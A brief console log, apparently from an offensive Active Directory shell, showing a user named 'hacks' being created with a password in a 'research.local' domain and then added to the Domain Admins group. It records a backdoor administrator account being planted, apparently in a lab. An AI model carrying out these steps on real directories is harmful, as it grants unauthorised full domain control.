 # add_user hacks
Attempting to create user in: %s CN=Users,DC=research,DC=local
Adding new user with username: hacks and password: r;HlO"w~R:2qlJI result: OK

# add_user_to_group hacks "Domain Admins"
Adding user: hacks to group Domain Admins result: OK